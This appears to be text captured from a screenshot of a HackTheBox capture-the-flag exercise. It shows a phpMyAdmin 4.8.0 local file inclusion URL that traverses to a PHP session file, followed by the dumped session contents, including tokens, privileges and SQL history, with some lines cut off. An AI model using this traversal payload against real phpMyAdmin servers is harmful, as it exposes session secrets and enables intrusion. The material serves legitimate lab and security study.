 jarvis.htb/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/s
14
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
performance_schema
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication More
PMA_token |s:16:"T[e6u*,9Y]JP.[1P";browser_access_time|a:1:{s:7:"default";i:1739920204;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.0";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";
cache|a:2:{s:16:"server_1_DBadmin";a:16:
{s:14:"mysql_cur_user";s:17:"DBadmin@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_
{i:0;s:1:"*";}
s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:1;s:12:"is_su
{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}
s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1739920183;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1523112944;}}encryption_key|s:32:"�8�s�!�
�xU�er�c����;�";userconfig|a:2:{s:2:"db";a:1:{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1739920204;}two_factor_check|b:1;ConfigFile1|a:2:
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}tmpval|a:12:
{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"9fed3e3ebdf1bbb287866cb7e439a62c";a:8:
{s:3:"sql";s:90:"select
''";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"displ
s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;s:12:"display_blob";b:0;s:19:"hide_transformation"
debug|a:0:{}Import_message|a:2:{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:
{i:0;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:90:"select ''";}}is_git_revision|b:0;errors|a:0:{}